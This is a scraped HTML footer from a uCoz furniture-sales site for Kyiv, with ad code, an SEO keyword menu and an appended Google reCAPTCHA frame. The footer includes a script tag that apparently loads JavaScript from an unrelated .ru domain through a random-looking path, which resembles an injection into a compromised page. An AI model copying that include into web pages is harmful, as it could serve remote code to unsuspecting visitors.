<script type="text/javascript"><!--
google_ad_client = "pub-1487006444497570";
/* вертик, создано 22.04.09 */
google_ad_slot = "0062331287";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>




<!-- <bc> --> <!-- </bc> --></div></td></tr></tbody></table>
<!-- </block4> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!--U1BFOOTER1Z--><div id="footer"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbhHKTkU">Сайт управляется системой <a href="https://www.ucoz.ru/">uCoz</a></span><div id="uMenuDiv2" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a class="undefined" href="http://mebel-ka.at.ua/"><span>  </span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/"><span>шкафы-купе, шкаф купе на заказ, кухни на заказ, мебель на заказ, изготовление мебели на заказ, корпусная мебель, встроенная мебель</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-4"><span>шкафы-купе, шкаф купе киев, шкаф купе на заказ, шкаф купе Стерх, шкаф-купе Braun, угловой шкаф купе, встроенный шкаф купе</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://uhttp://mebel-ka.at.ua/index/0-5"><span>кухня на заказ, кухни, встроенная кухня, угловая кухня, кухня из МДФ, кухня Merx, кухня на заказ Киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-8"><span>детская на заказ, детская мебель, мебель для детских, детские киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-9"><span>Офисная мебель на заказ, мебель для офиса, компьютерные столы на заказ, книжные полки, мебель офис киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-10"><span>мебель для торговых залов, витрины, мебель для магазинов, торговая мебель</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-15"><span>стенки, горки, прихожие, гардеробные, библиотека, стеллажи, прихожие киев, стеллажи киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-11"><span>ДСП, МДФ, ДСП SwissPan,  ДСП EGGER, крашенные фасады, пленочные фасады, рисунки на стекле</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-33"><span>цена, стоимость шкаф купе цена, шкаф купе стоимость, кухня цены, кухня стоимость</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/forum/"><span>мебельный форум, форум о мебели</span></a></div></li></ul></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv2',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><script language="javascript" charset="UTF-8" type="text/javascript" src="http://evrechon.ru/7utbz5dpe8r5exqwn2sz8673a7jv9f9lh5toq243x"></script></div><!--/U1BFOOTER1Z-->
</div>
</div>
</body>

</html>
<!-- 0.09003 (s749) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qfe-fAC2eZqrhHz_Sg35ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000300764');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>